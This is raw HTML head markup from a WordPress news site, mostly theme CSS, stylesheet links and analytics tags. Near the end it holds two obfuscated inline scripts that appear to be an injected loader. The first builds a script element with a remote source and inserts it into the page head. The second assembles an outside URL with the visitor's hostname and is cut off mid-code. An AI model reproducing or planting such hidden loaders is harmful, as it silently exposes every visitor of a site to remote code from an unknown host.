!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/5330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=5330' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var 